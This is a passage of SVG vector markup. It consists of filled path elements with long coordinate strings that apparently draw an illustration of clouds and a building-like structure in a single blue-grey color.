114.101 73.5122C114.037 73.8659 114.007 74.1393 114.09 74.4708C114.212 74.9611 114.284 75.7722 114.326 76.5531C114.37 77.3485 114.386 78.1624 114.386 78.6858C114.386 79.717 114.357 82.5102 113.547 84.9084C113.459 85.17 113.175 85.3104 112.913 85.222C112.652 85.1337 112.511 84.8499 112.6 84.5883C113.352 82.3615 113.386 79.7172 113.386 78.6858C113.386 78.1781 113.37 77.3826 113.328 76.6077C113.285 75.8182 113.216 75.0981 113.119 74.7134C112.984 74.1699 113.047 73.7245 113.116 73.3361C113.124 73.292 113.132 73.2488 113.14 73.2064C113.201 72.872 113.254 72.5824 113.23 72.218C113.204 71.8034 113.029 71.0337 112.838 70.1893C112.83 70.1509 112.821 70.1123 112.812 70.0735C112.715 69.6427 112.617 69.2059 112.544 68.8206C112.495 68.5605 112.453 68.3063 112.432 68.0846C112.109 68.1566 111.757 68.1847 111.375 68.1529C111.345 68.1504 111.315 68.1475 111.286 68.1442C111.264 68.5225 111.201 69.0077 111.138 69.4972C111.116 69.6659 111.094 69.8352 111.073 70.0008C110.982 70.7432 110.922 71.4148 110.976 71.8426C111 72.0367 111.051 72.1996 111.117 72.3713C111.134 72.4149 111.154 72.4642 111.176 72.5175C111.231 72.6526 111.296 72.8131 111.344 72.9675C111.5 73.4708 111.53 74.0404 111.234 74.9093C111.102 75.2986 111.034 75.8267 111.007 76.4838C110.98 77.1286 110.995 77.8576 111.01 78.6483L111.011 78.676C111.022 79.2763 111.089 79.9282 111.152 80.5454C111.17 80.7218 111.188 80.8955 111.204 81.0642C111.239 81.4338 111.267 81.7866 111.266 82.0759C111.265 82.2205 111.257 82.3647 111.235 82.4955C111.215 82.6151 111.174 82.781 111.067 82.9233C110.93 83.1053 110.772 83.2201 110.619 83.2885C110.611 83.3636 110.603 83.4486 110.595 83.5407C110.565 83.8969 110.543 84.344 110.572 84.744C110.592 85.0194 110.384 85.2586 110.109 85.2783C109.833 85.298 109.594 85.0907 109.574 84.8152C109.541 84.3402 109.566 83.8342 109.598 83.4559C109.615 83.2648 109.633 83.1021 109.647 82.9867C109.654 82.9289 109.661 82.8828 109.665 82.8506L109.67 82.8132L109.672 82.8029L109.673 82.7987C109.673 82.7987 109.673 82.7984 110.167 82.8733L109.673 82.7987C109.693 82.665 109.766 82.5451 109.876 82.4665C109.974 82.3967 110.093 82.3647 110.211 82.3753C110.214 82.3744 110.217 82.3728 110.221 82.3703C110.225 82.3672 110.234 82.3609 110.245 82.349C110.247 82.3434 110.248 82.3365 110.249 82.3282C110.259 82.2733 110.265 82.1898 110.266 82.0722C110.266 81.837 110.243 81.5278 110.208 81.159C110.194 81.0053 110.177 80.8421 110.16 80.6725C110.096 80.0503 110.023 79.3415 110.011 78.6956L110.01 78.6494C109.995 77.8732 109.98 77.1183 110.007 76.4429C110.035 75.7591 110.108 75.1153 110.287 74.5874C110.523 73.8937 110.475 73.5415 110.389 73.2636C110.353 73.1503 110.315 73.0566 110.269 72.9428C110.243 72.8804 110.216 72.8119 110.184 72.7308C110.103 72.5198 110.022 72.2725 109.983 71.9666C109.912 71.3944 109.992 70.5973 110.081 69.8787C110.104 69.6881 110.128 69.5022 110.152 69.3235C110.221 68.7911 110.281 68.3224 110.292 67.9822C110.293 67.947 110.298 67.9127 110.306 67.8797C109.536 67.5407 108.973 66.9594 108.632 66.4726C108.474 66.2464 108.529 65.9346 108.755 65.7762ZM121.411 70.7896C121.682 70.7346 121.946 70.9093 122.001 71.1799C122.153 71.9279 122.518 72.4143 122.888 72.9069C122.912 72.9377 122.935 72.9686 122.958 72.9996C123.334 73.5027 123.787 74.13 123.521 75.017C123.151 76.2512 122.853 77.3563 122.823 79.0074C122.812 79.6269 122.838 80.2654 122.862 80.8583C122.871 81.0719 122.879 81.2796 122.885 81.4784C122.897 81.8445 122.902 82.1873 122.884 82.4637C122.874 82.6015 122.859 82.7389 122.83 82.8622C122.804 82.9722 122.753 83.1363 122.632 83.2703C122.561 83.3491 122.492 83.4159 122.423 83.4708C122.418 83.5422 122.413 83.6257 122.409 83.718C122.393 84.0278 122.386 84.4267 122.415 84.8037C122.437 85.0791 122.231 85.3194 121.955 85.3406C121.68 85.3618 121.44 85.1558 121.418 84.8804C121.385 84.445 121.394 84.0001 121.41 83.6693C121.418 83.5026 121.428 83.3622 121.436 83.2629C121.44 83.2132 121.444 83.1737 121.447 83.1461L121.45 83.1141L121.451 83.1052L121.451 83.1026L121.451 83.1015C121.451 83.1015 121.451 83.1013 121.948 83.1546L121.451 83.1015C121.467 82.9492 121.553 82.8126 121.682 82.7311C121.726 82.7039 121.772 82.6839 121.821 82.6712C121.83 82.6629 121.841 82.652 121.855 82.6378L121.856 82.6326C121.867 82.5852 121.878 82.5089 121.886 82.3973C121.901 82.1746 121.898 81.8749 121.886 81.5105C121.88 81.3284 121.872 81.1317 121.864 80.925C121.839 80.3249 121.811 79.6409 121.823 78.9893C121.856 77.2029 122.183 75.9955 122.563 74.7297C122.672 74.3667 122.546 74.119 122.157 73.5986C122.131 73.564 122.105 73.5286 122.077 73.4922C121.71 73.0053 121.219 72.3553 121.021 71.3792C120.966 71.1086 121.14 70.8447 121.411 70.7896Z" fill="#89A1BF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M276.272 75.8621C276.267 76.0159 276.191 76.1591 276.066 76.2498C275.937 76.3439 275.77 76.3703 275.618 76.3208L275.607 76.3173C275.342 76.2312 274.968 76.1096 274.553 76.0671C274.133 76.0241 273.713 76.0669 273.35 76.2777C272.539 76.7486 272.272 77.4434 272.124 77.8646C272.032 78.1252 271.747 78.2621 271.486 78.1705C271.226 78.079 271.089 77.7936 271.18 77.533C271.347 77.0595 271.715 76.0708 272.848 75.4129C273.457 75.0592 274.112 75.0168 274.654 75.0723C274.956 75.1032 275.237 75.1659 275.47 75.23C275.53 75.1313 275.6 75.0329 275.679 74.9371C275.909 74.6593 276.234 74.376 276.636 74.1452C277.449 73.6789 278.596 73.419 279.927 73.8697C281.319 74.3411 281.893 75.4121 282.112 76.3148C282.201 76.6804 282.233 77.0242 282.241 77.302C282.801 77.2464 283.489 77.3332 284.102 77.8179C284.728 78.3128 284.991 78.9102 285.089 79.4312C285.447 79.4026 285.853 79.4176 286.285 79.5296C286.963 79.7059 287.666 80.1124 288.325 80.8912C289.124 81.8347 289.301 83.1172 289.039 84.2107C288.78 85.2982 288.052 86.3185 286.907 86.6193C286.64 86.6895 286.367 86.5299 286.297 86.2628C286.226 85.9958 286.386 85.7224 286.653 85.6522C287.332 85.4737 287.863 84.8321 288.067 83.9782C288.269 83.1303 288.116 82.1917 287.562 81.5373C287.026 80.9039 286.497 80.6181 286.033 80.4975C285.562 80.3751 285.118 80.4131 284.741 80.4898C284.594 80.5197 284.441 80.482 284.325 80.387C284.209 80.292 284.141 80.1499 284.141 79.9998C284.141 79.5808 284.034 79.0382 283.482 78.6025C282.961 78.1908 282.306 78.2509 281.877 78.3961C281.712 78.452 281.53 78.4181 281.396 78.3066C281.263 78.1953 281.197 78.0229 281.222 77.8511C281.222 77.8511 281.222 77.851 281.222 77.851C281.222 77.8509 281.222 77.8507 281.222 77.8505C281.222 77.8504 281.222 77.8503 281.222 77.8502C281.222 77.8502 281.222 77.8502 281.222 77.8502C281.222 77.8501 281.222 77.8499 281.222 77.8498L281.222 77.8488L281.224 77.8327C281.226 77.8172 281.228 77.7924 281.231 77.7593C281.237 77.6931 281.243 77.5947 281.243 77.473C281.245 77.2278 281.224 76.8977 281.14 76.5503C280.974 75.8631 280.573 75.1444 279.606 74.8169C278.578 74.4686 277.728 74.672 277.133 75.0127C276.832 75.1854 276.601 75.3914 276.45 75.574C276.375 75.6654 276.325 75.7442 276.296 75.8028C276.28 75.8363 276.274 75.8557 276.272 75.8621Z" fill="#89A1BF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M249.191 71.9315C249.247 71.8196 249.313 71.7097 249.385 71.6051C249.617 71.2659 249.956 70.9149 250.395 70.6277C251.289 70.0439 252.579 69.7367 254.18 70.2877C255.829 70.8551 256.588 72.0934 256.884 73.2401C257.031 73.8082 257.068 74.3589 257.048 74.8096C257.047 74.8444 257.045 74.879 257.043 74.9134C257.17 74.8792 257.304 74.8501 257.439 74.8319C257.978 74.7594 258.591 74.8344 259.315 75.2205C260.57 75.8899 260.98 77.0988 260.977 78.2063C261.65 78.0755 262.352 78.0364 263.019 78.1701C263.939 78.3549 264.772 78.8678 265.329 79.8596C265.72 80.5566 266.029 81.475 265.998 82.4061C265.966 83.3584 265.575 84.3178 264.587 85.0131C264.361 85.172 264.049 85.1178 263.89 84.892C263.731 84.6661 263.785 84.3542 264.011 84.1953C264.71 83.7032 264.976 83.0532 264.998 82.3726C265.022 81.671 264.784 80.9331 264.457 80.3488C264.055 79.6334 263.482 79.2831 262.822 79.1506C262.14 79.0138 261.35 79.1082 260.562 79.3347C260.397 79.3821 260.22 79.3419 260.092 79.2282C259.964 79.1146 259.903 78.9432 259.93 78.7742C260.101 77.7232 259.846 76.6372 258.844 76.1028C258.298 75.8113 257.895 75.7795 257.572 75.823C257.317 75.8573 257.121 75.93 256.892 76.015C256.787 76.0539 256.675 76.0955 256.547 76.1371C256.357 76.199 256.149 76.1416 256.017 75.9913C255.885 75.8409 255.855 75.6265 255.941 75.4461C255.968 75.3902 256.033 75.1532 256.049 74.7666C256.065 74.3995 256.035 73.9492 255.916 73.4905C255.682 72.5838 255.112 71.6658 253.855 71.2333C252.55 70.7842 251.581 71.0474 250.942 71.4648C250.616 71.6783 250.37 71.9357 250.21 72.1702C250.129 72.2874 250.074 72.3936 250.04 72.4798C250.023 72.5227 250.012 72.5577 250.006 72.5843C250.003 72.5975 250.002 72.6076 250.001 72.6148C250 72.6221 250 72.6254 250 72.625C250 72.8029 249.905 72.9675 249.752 73.0571C249.598 73.1466 249.408 73.1477 249.253 73.0599C248.369 72.5583 247.421 72.6404 246.742 73.0158C246.045 73.4008 245.728 74.0178 245.861 74.5705C245.904 74.7471 245.847 74.933 245.713 75.0558C245.579 75.1786 245.39 75.2192 245.217 75.162C245.217 75.162 245.217 75.162 245.217 75.1619L245.217 75.1619L245.217 75.1618L245.207 75.1588C245.198 75.1558 245.182 75.151 245.16 75.1449C245.116 75.1326 245.05 75.1151 244.964 75.096C244.792 75.0579 244.546 75.0144 244.256 74.995C243.669 74.9556 242.938 75.0161 242.269 75.3775C240.993 76.0663 240.803 77.3888 241.186 78.5133C241.245 78.6853 241.205 78.8756 241.083 79.0102C240.961 79.1447 240.776 79.2026 240.599 79.1612L240.599 79.1612L240.596 79.1606L240.578 79.1568C240.562 79.1533 240.536 79.148 240.501 79.1415C240.432 79.1287 240.329 79.1115 240.199 79.0954C239.94 79.0631 239.581 79.0359 239.181 79.0553C238.369 79.0949 237.476 79.3223 236.871 79.9915C236.222 80.7093 235.927 81.59 235.935 82.3835C235.942 83.1841 236.252 83.8443 236.746 84.1974C236.97 84.3579 237.023 84.6701 236.862 84.8948C236.701 85.1196 236.389 85.1716 236.165 85.0111C235.346 84.4266 234.944 83.4254 234.935 82.3926C234.925 81.3527 235.309 80.2282 236.129 79.321C236.993 78.3652 238.206 78.1016 239.133 78.0565C239.477 78.0397 239.794 78.0524 240.057 78.0751C239.871 76.7931 240.26 75.3259 241.794 74.4975C242.687 74.0151 243.628 73.9506 244.323 73.9972C244.514 74.0101 244.69 74.0316 244.845 74.0561C244.945 73.2375 245.529 72.5435 246.258 72.1405C247.074 71.6901 248.146 71.5459 249.191 71.9315Z" fill="#89A1BF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M213.5 17C207.149 17 202 22.1487 202 28.5V64H205V56H203.5C203.224 56 203 55.7761 203 55.5V51.5C203 51.2239 203.224 51 203.5 51H205V28.5C205 23.8056 208.806 20 213.5 20C218.194 20 222 23.8056 222 28.5V51H223.5C223.776 51 224 51.2239 224 51.5V55.5C224 55.7761 223.776 56 223.5 56H222V64H225V28.5C225 22.1487 219.851 17 213.5 17ZM226 64H229.5C229.776 64 230 64.2239 230 64.5V65H233V59H230V63C230 63.2761 229.776 63.5 229.5 63.5C229.224 63.5 229 63.2761 229 63V59H226V64ZM226 58H229V56H226V58ZM226 55H233V52H226V55ZM226 51H233V41H230V43H231.5C231.776 43 232 43.2239 232 43.5C232 43.7761 231.776 44 231.5 44H230V47H230.5C230.776 47 231 47.2239 231 47.5C231 47.7761 230.776 48 230.5 48H230V49.5C230 49.7761 229.776 50 229.5 50C229.224 50 229 49.7761 229 49.5V48H226V51ZM226 47H229V44H226V47ZM226 43H229V41H226V43ZM226 40H233V37H226V40ZM226 36V28.5C226 21.5964 220.404 16 213.5 16C206.596 16 201 21.5964 201 28.5V36H194V34.5C194 34.2239 193.776 34 193.5 34H149.5C149.224 34 149 34.2239 149 34.5V72.5C149 72.7761 149.224 73 149.5 73C149.776 73 150 72.7761 150 72.5V69H161.5C161.776 69 162 68.7761 162 68.5C162 68.2239 161.776 68 161.5 68H150V35H193V55H170.5C170.224 55 170 55.2239 170 55.5V65.5C170 65.7761 170.224 66 170.5 66H185.5C185.776 66 186 65.7761 186 65.5C186 65.2239 185.776 65 185.5 65H183V59H185V63.5C185 63.7761 185.224 64 185.5 64C185.776 64 186 63.7761 186 63.5V59H189V62.5C189 62.7761 189.224 63 189.5 63C189.776 63 190 62.7761 190 62.5V59H193V61.5C193 61.7761 193.224 62 193.5 62C193.776 62 194 61.7761 194 61.5V59H197V60.5C197 60.7761 197.224 61 197.5 61C197.776 61 198 60.7761 198 60.5V59H201V64H197.5C197.224 64 197 64.2239 197 64.5V65.9999C196.972 66 196.943 66.0024 196.915 66.0073L156.415 73.0073C156.143 73.0543 155.96 73.313 156.007 73.5852C156.054 73.8573 156.313 74.0397 156.585 73.9927L197 67.0074V68.9999C196.972 69 196.943 69.0024 196.914 69.0075L168.414 74.0075C168.142 74.0552 167.96 74.3144 168.008 74.5864C168.055 74.8584 168.314 75.0402 168.586 74.9925L197 70.0076V79H186.5C186.224 79 186 79.2239 186 79.5C186 79.7761 186.224 80 186.5 80H221.5C221.776 80 222 79.7761 222 79.5C222 79.2239 221.776 79 221.5 79H219V71H223V77.5C223 77.7761 223.224 78 223.5 78C223.776 78 224 77.7761 224 77.5V70.5C224 70.2239 223.776 70 223.5 70H218.5C218.224 70 218 70.2239 218 70.5V79H201V68H226V73.5C226 73.7761 226.224 74 226.5 74C226.776 74 227 73.7761 227 73.5V67.5C227 67.2239 226.776 67 226.5 67H200.5C200.224 67 200 67.2239 200 67.5V79H198V65H229V79.5C229 79.7761 229.224 80 229.5 80H233.5C233.776 80 234 79.7761 234 79.5C234 79.2239 233.776 79 233.5 79H230V70.0079L246.349 72.9297C246.621 72.9783 246.881 72.7973 246.929 72.5255C246.978 72.2536 246.797 71.9939 246.525 71.9453L230.088 69.0078C230.058 69.0025 230.029 69 230 68.9999V67.0075L252.414 70.9033C252.686 70.9506 252.945 70.7684 252.993 70.4963C253.04 70.2243 252.858 69.9654 252.586 69.9181L247.303 69H270.5C270.776 69 271 68.7761 271 68.5C271 68.2239 270.776 68 270.5 68H242C241.928 68 241.859 68.0153 241.797 68.0429L230.086 66.0074C230.06 66.0029 230.034 66.0005 230.008 66H249.5C249.776 66 250 65.7761 250 65.5C250 65.2239 249.776 65 249.5 65H245V59H248V63.5C248 63.7761 248.224 64 248.5 64C248.776 64 249 63.7761 249 63.5V59H252V62.5C252 62.7761 252.224 63 252.5 63C252.776 63 253 62.7761 253 62.5V59H256V61.5C256 61.7761 256.224 62 256.5 62C256.776 62 257 61.7761 257 61.5V55.5C257 55.2239 256.776 55 256.5 55H234V35H277V74C277 74.2761 277.224 74.5 277.5 74.5C277.776 74.5 278 74.2761 278 74V34.5C278 34.2239 277.776 34 277.5 34H233.5C233.224 34 233 34.2239 233 34.5V36H226ZM233 56H230V58H233V56ZM234 58V56H237V58H234ZM234 59V65H237V59H234ZM238 59V65H241V59H238ZM242 59V65H244V59H242ZM244 58H242V56H244V58ZM245 58H248V56H245V58ZM249 56V58H252V56H249ZM253 56V58H256V56H253ZM241 56V58H238V56H241ZM201 58V56H198V58H201ZM197 58V56H194V58H197ZM193 58V56H190V58H193ZM189 58V56H186V58H189ZM185 58V56H183V58H185ZM182 58V56H179V58H182ZM178 58V56H175V58H178ZM175 59H178V65H175V59ZM174 58V56H171V58H174ZM171 59H174V65H171V59ZM179 65H182V59H179V65ZM194 55H201V52H194V55ZM194 51H197V48H194V51ZM194 47H197V44H194V47ZM194 43H197V41H194V43ZM194 40H201V37H194V40ZM201 41H198V43H201V41ZM201 44H198V47H201V44ZM201 48H198V51H201V48ZM221 64V58H220V59.5C220 59.7761 219.776 60 219.5 60C219.224 60 219 59.7761 219 59.5V58H216V62.5C216 62.7761 215.776 63 215.5 63C215.224 63 215 62.7761 215 62.5V58H212V64H221ZM211 64V58H208V64H211ZM207 64V58H206V64H207ZM206 57H207V56H206V57ZM208 56V57H211V56H208ZM212 56V57H215V56H212ZM216 56V57H219V56H216ZM220 56V57H221V56H220ZM221 51V34H220V34.5C220 34.7761 219.776 35 219.5 35C219.224 35 219 34.7761 219 34.5V34H216V38H218.5C218.776 38 219 38.2239 219 38.5C219 38.7761 218.776 39 218.5 39H216V40.5C216 40.7761 215.776 41 215.5 41C215.224 41 215 40.7761 215 40.5V39H212V43H217.5C217.776 43 218 43.2239 218 43.5C218 43.7761 217.776 44 217.5 44H212V46.5C212 46.7761 211.776 47 211.5 47C211.224 47 211 46.7761 211 46.5V44H208V48H213.5C213.776 48 214 48.2239 214 48.5C214 48.7761 213.776 49 213.5 49H208V51H221ZM207 51V49H206V51H207ZM206 48H207V44H206V48ZM206 43H207V39H206V43ZM206 38H207V34H206V38ZM206 33H207V29H206V33ZM206.016 28H207.019C207.127 26.581 207.691 25.289 208.564 24.2709L207.855 23.562C206.803 24.764 206.128 26.3051 206.016 28ZM208.562 22.8549L209.271 23.5638C210.289 22.6909 211.581 22.127 213 22.019V21.0164C211.305 21.128 209.764 21.8025 208.562 22.8549ZM214 21.0164V22.019C215.419 22.127 216.711 22.6909 217.729 23.5638L218.438 22.8549C217.236 21.8025 215.695 21.128 214 21.0164ZM219.145 23.562L218.436 24.2709C219.309 25.289 219.873 26.581 219.981 28H220.984C220.872 26.3051 220.197 24.764 219.145 23.562ZM221 29H220V33H221V29ZM219 33V29H216V33H219ZM215 33V29H212V33H215ZM211 33V29H208V33H211ZM208 34H211V38H208V34ZM208 39V43H211V39H208ZM212 38V34H215V38H212ZM208.022 28H211.05C211.115 27.6808 211.24 27.3837 211.414 27.1213L209.273 24.9805C208.578 25.8144 208.125 26.8566 208.022 28ZM209.98 24.2733L212.121 26.4142C212.384 26.24 212.682 26.1142 213.002 26.0495C213.001 26.0332 213 26.0167 213 26V23.0224C211.857 23.1254 210.814 23.5781 209.98 24.2733ZM214 23.0224V26C214 26.0167 213.999 26.0332 213.998 26.0495C214.318 26.1142 214.616 26.24 214.879 26.4142L217.02 24.2733C216.186 23.5781 215.143 23.1254 214 23.0224ZM217.727 24.9805L215.586 27.1213C215.76 27.3837 215.885 27.6808 215.95 28H218.978C218.875 26.8566 218.422 25.8144 217.727 24.9805ZM214.915 28C214.709 27.4174 214.153 27 213.5 27C212.847 27 212.291 27.4174 212.085 28H214.915ZM153 42.5C153 42.2239 153.224 42 153.5 42H168.5C168.776 42 169 42.2239 169 42.5V45.5C169 45.7761 168.776 46 168.5 46C168.224 46 168 45.7761 168 45.5V43H154V50H161.5C161.776 50 162 50.2239 162 50.5C162 50.7761 161.776 51 161.5 51H153.5C153.224 51 153 50.7761 153 50.5V42.5ZM258 42.5C258 42.2239 258.224 42 258.5 42H273.5C273.776 42 274 42.2239 274 42.5V45.5C274 45.7761 273.776 46 273.5 46C273.224 46 273 45.7761 273 45.5V43H259V50H266.5C266.776 50 267 50.2239 267 50.5C267 50.7761 266.776 51 266.5 51H258.5C258.224 51 258 50.7761 258 50.5V42.5ZM204 52V55H223V52H204ZM203 70.5C203 70.2239 203.224 70 203.5 70H208.5C208.776 70 209 70.2239 209 70.5V72.5C209 72.7761 208.776 73 208.5 73C208.224 73 208 72.7761 208 72.5V71H204V75H206.5C206.776 75 207 75.2239 207 75.5C207 75.7761 206.776 76 206.5 76H203.5C203.224 76 203 75.7761 203 75.5V70.5ZM210 70.5C210 70.2239 210.224 70 210.5 70H215.5C215.776 70 216 70.2239 216 70.5V72.5C216 72.7761 215.776 73 215.5 73C215.224 73 215 72.7761 215 72.5V71H211V75H213.5C213.776 75 214 75.2239 214 75.5C214 75.7761 213.776 76 213.5 76H210.5C210.224 76 210 75.7761 210 75.5V70.5ZM253.913 70.7581C253.961 70.4861 254.22 70.3039 254.492 70.3511L266.492 72.4369C266.764 72.4841 266.946 72.743 266.899 73.0151C266.851 73.2872 266.592 73.4694 266.32 73.4221L254.32 71.3364C254.048 71.2891 253.866 71.0302 253.913 70.7581ZM256.211 74.0816C256.261 73.81 256.522 73.6302 256.793 73.6801L264.84 75.1582C265.112 75.2081 265.292 75.4687 265.242 75.7403C265.192 76.0119 264.931 76.1917 264.66 76.1418L256.613 74.6637C256.341 74.6138 256.161 74.3531 256.211 74.0816Z" fill="#89A1BF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M154.059 73.8617C154.064 74.0157 154.14 74.1593 154.265 74.2501C154.395 74.3441 154.562 74.3703 154.714 74.3205L154.724 74.3171C154.987 74.2309 155.358 74.1095 155.771 74.0671C156.187 74.0242 156.603 74.0669 156.962 74.277C157.767 74.7474 158.033 75.4419 158.18 75.8637C158.271 76.1244 158.556 76.2619 158.817 76.1709C159.078 76.0798 159.215 75.7947 159.124 75.534C158.959 75.061 158.594 74.0721 157.467 73.4136C156.861 73.0593 156.208 73.0167 155.668 73.0723C155.37 73.1031 155.092 73.1654 154.86 73.2292C154.802 73.1312 154.732 73.0335 154.654 72.9383C154.426 72.6604 154.103 72.3769 153.703 72.1459C152.894 71.6791 151.752 71.4187 150.428 71.87C149.043 72.3421 148.473 73.414 148.256 74.3155C148.168 74.6807 148.135 75.0241 148.127 75.3016C147.571 75.2468 146.888 75.3343 146.278 75.8189C145.656 76.3137 145.395 76.9106 145.298 77.4309C144.943 77.4027 144.54 77.4179 144.112 77.5298C143.436 77.7064 142.737 78.1136 142.082 78.8924C141.289 79.8358 141.113 81.1174 141.373 82.21C141.631 83.2962 142.353 84.3176 143.493 84.6191C143.76 84.6898 144.034 84.5306 144.104 84.2636C144.175 83.9966 144.016 83.723 143.749 83.6524C143.076 83.4745 142.549 82.8342 142.346 81.979C142.144 81.13 142.297 80.1906 142.847 79.536C143.38 78.9028 143.905 78.6175 144.365 78.4973C144.831 78.3753 145.271 78.4131 145.646 78.4897C145.793 78.5198 145.946 78.4822 146.062 78.3872C146.178 78.2922 146.246 78.15 146.246 77.9998C146.246 77.5798 146.353 77.0369 146.901 76.6015C147.417 76.1911 148.066 76.251 148.491 76.3958C148.656 76.452 148.838 76.4184 148.972 76.307C149.105 76.1959 149.172 76.0235 149.147 75.8516C149.147 75.8515 149.147 75.8516 149.147 75.8516C149.147 75.8515 149.147 75.8504 149.147 75.8503L149.145 75.8331C149.143 75.8176 149.14 75.7927 149.137 75.7596C149.132 75.6933 149.126 75.5948 149.125 75.473C149.124 75.2276 149.144 74.8973 149.228 74.5496C149.394 73.8612 149.792 73.1434 150.751 72.8165C151.771 72.4689 152.614 72.6719 153.203 73.012C153.502 73.1845 153.732 73.3903 153.881 73.5728C153.956 73.6642 154.006 73.7429 154.034 73.8017C154.051 73.8358 154.057 73.8554 154.059 73.8617Z" fill="#89A1BF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.78318 48.9851C10.0503 49.0552 10.21 49.3285 10.14 49.5956C10.0621 49.8924 9.91488 50.6392 9.93722 51.2311C9.94687 51.4868 9.94928 51.7045 9.94967 51.8864C10.0479 51.7339 10.1608 51.5853 10.2871 51.4589C10.439 51.3071 10.5342 51.1972 10.5897 51.1264C10.6148 51.0944 10.6298 51.0728 10.6376 51.0608C10.7413 50.8291 11.006 50.7093 11.2519 50.7913C11.5139 50.8786 11.6555 51.1618 11.5682 51.4237C11.5443 51.4955 11.5071 51.5572 11.4843 51.5931C11.4555 51.6384 11.4197 51.6885 11.3769 51.7431C11.2909 51.8528 11.1674 51.9929 10.9943 52.1661C10.801 52.3594 10.6299 52.692 10.533 52.9254C10.6287 53.0046 10.7149 53.0858 10.7911 53.1621C10.8935 53.2644 11.0025 53.3602 11.1221 53.4653C11.1323 53.4743 11.1426 53.4833 11.153 53.4924C11.2786 53.6029 11.4197 53.728 11.5435 53.8623C11.7957 54.1359 12.0435 54.5218 11.963 55.0448C11.9144 55.3608 11.717 55.5921 11.5689 55.7379C11.4641 55.8411 11.3289 55.9508 11.2278 56.0328C11.2277 56.033 11.2275 56.0331 11.2273 56.0332C11.3306 56.0722 11.4616 56.1147 11.6259 56.1658C11.6453 56.1719 11.6651 56.178 11.6852 56.1842C11.9568 56.2685 12.2861 56.3705 12.5967 56.5114C12.9319 56.6633 13.2854 56.8772 13.5537 57.2052C13.8314 57.5448 13.9923 57.976 13.9844 58.5075C13.9749 59.1455 13.7432 59.7268 13.4344 60.1596C13.1428 60.5683 12.7085 60.9419 12.2287 60.9968C11.7267 61.0541 10.9326 61.0731 10.1668 60.3269C9.96899 60.1342 9.96488 59.8176 10.1576 59.6198C10.3503 59.422 10.6669 59.4179 10.8646 59.6106C11.3175 60.0519 11.7422 60.0459 12.1152 60.0032C12.1823 59.9956 12.3965 59.8926 12.6204 59.5787C12.8272 59.2888 12.9784 58.9014 12.9845 58.4925C12.9891 58.188 12.9023 57.9884 12.7795 57.8382C12.6473 57.6765 12.4475 57.5417 12.1838 57.4221C11.9324 57.3082 11.6593 57.2233 11.3756 57.1352C11.3601 57.1304 11.3446 57.1256 11.329 57.1207L11.3235 57.119C11.0523 57.0347 10.7259 56.9332 10.4859 56.7839C10.3628 56.7073 10.232 56.6019 10.144 56.4521C10.0451 56.2835 10.0221 56.0948 10.0689 55.9163C10.1102 55.7592 10.1975 55.6395 10.2655 55.5608C10.3363 55.4789 10.4175 55.4062 10.4874 55.347C10.547 55.2966 10.5989 55.2546 10.6462 55.2164C10.7287 55.1497 10.7972 55.0944 10.8673 55.0253C10.9614 54.9327 10.9744 54.8907 10.9749 54.8909C10.9749 54.8909 10.9748 54.8915 10.9746 54.8927C10.9879 54.8063 10.9701 54.7157 10.8082 54.54C10.725 54.4497 10.6219 54.3571 10.4927 54.2434C10.4817 54.2337 10.4705 54.2239 10.4592 54.214C10.3435 54.1124 10.2105 53.9957 10.084 53.8692C9.84877 53.6339 9.64661 53.4974 9.46865 53.4641C9.33975 53.44 9.12462 53.4513 8.79442 53.7877C8.50309 54.0846 8.43196 54.4211 8.3941 54.8015C8.39029 54.8398 8.38662 54.8823 8.38272 54.9274C8.36963 55.0788 8.35402 55.2594 8.32222 55.4078C8.27748 55.6164 8.17676 55.8987 7.8926 56.0787C7.62676 56.247 7.36469 56.2398 7.15398 56.1749C7.06407 56.1472 6.98432 56.1095 6.93138 56.0841C6.91793 56.0776 6.90593 56.0718 6.89505 56.0665C6.85515 56.0472 6.8301 56.0351 6.80246 56.0239C6.77733 56.0137 6.76435 56.0106 6.7592 56.0096C6.74669 56.0138 6.6722 56.0439 6.53348 56.2033C6.4117 56.3432 6.41303 56.4109 6.41331 56.4249L6.41331 56.4252C6.41396 56.4587 6.42799 56.5137 6.49808 56.6357C6.51471 56.6646 6.53239 56.694 6.55282 56.7278L6.55606 56.7332C6.5748 56.7641 6.59623 56.7996 6.61688 56.8353C6.65959 56.9093 6.71201 57.0063 6.74987 57.1161C6.78892 57.2293 6.81752 57.3702 6.79944 57.5288C6.78095 57.6912 6.71737 57.8392 6.6202 57.97C6.43158 58.2239 6.17765 58.3456 5.95787 58.4126C5.79073 58.4635 5.60259 58.4931 5.45671 58.516C5.42469 58.521 5.39471 58.5258 5.36743 58.5303C5.00605 58.5905 4.89417 58.6521 4.82584 58.7945C4.60953 59.2451 4.84657 59.9053 5.58408 60.1313C5.82443 60.205 5.97849 60.2443 6.08805 60.2598C6.13984 60.2672 6.17152 60.2676 6.18974 60.2664C6.19848 60.2658 6.2038 60.2649 6.20652 60.2644C6.20914 60.2638 6.21032 60.2634 6.21075 60.2632C6.21118 60.2631 6.21241 60.2626 6.21481 60.2612C6.21732 60.2598 6.22195 60.2569 6.2289 60.2515C6.24353 60.2402 6.26644 60.2195 6.30004 60.1815C6.37258 60.0995 6.45695 59.9815 6.59087 59.7908C6.78541 59.5137 7.04591 59.3365 7.36967 59.32C7.6385 59.3063 7.87766 59.4141 8.0077 59.4727L8.01021 59.4738C8.02872 59.4822 8.046 59.49 8.06217 59.4973C8.13598 59.5307 8.18686 59.5537 8.22695 59.5692C8.27504 59.5544 8.32507 59.5469 8.37522 59.5469C8.42035 59.4925 8.428 59.4202 8.41493 59.1883C8.41455 59.1815 8.41414 59.1744 8.41371 59.1671C8.40648 59.0428 8.39479 58.8417 8.44273 58.643C8.50143 58.3996 8.64127 58.177 8.89202 58.0076C9.26561 57.7551 9.70197 57.6396 10.0978 57.7136C10.516 57.7918 10.8868 58.0942 10.9493 58.5942C10.9836 58.8682 10.7892 59.1181 10.5152 59.1524C10.2412 59.1866 9.99131 58.9923 9.95706 58.7183C9.9566 58.7146 9.95611 58.7118 9.95568 58.7099C9.94983 58.7066 9.9371 58.7009 9.91403 58.6965C9.82943 58.6807 9.65642 58.698 9.45188 58.8362C9.41797 58.8591 9.41651 58.8678 9.41535 58.8748C9.4152 58.8757 9.41505 58.8766 9.41484 58.8775C9.40506 58.9181 9.40458 58.9765 9.41335 59.132C9.41379 59.1399 9.41426 59.1479 9.41474 